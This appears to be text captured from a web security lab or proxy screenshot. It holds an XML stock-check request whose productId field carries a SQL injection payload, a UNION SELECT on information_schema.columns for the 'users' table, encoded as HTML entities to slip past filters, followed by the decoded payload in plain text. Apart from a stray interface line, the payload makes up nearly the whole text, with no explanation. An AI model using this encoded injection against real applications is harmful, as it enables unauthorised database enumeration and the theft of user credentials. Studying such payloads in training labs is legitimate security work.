 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1&#32;&#85;NION&#32;&#83;ELECT&#32;column_name&#32;&#x46;&#x52;&#x4
F;&#x4D;&#32;information_schema&#46;columns&#32;&#x57;&#x48;&#x45;&
#x52;&#x45;&#32;table_name&#32;&#61;&#32;&#39;users&#39;&#45;&#45;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 UNION SELECT column_name FROM information_schema.columns WHERE table_name = 'u
sers'--
Press 'F2' for focus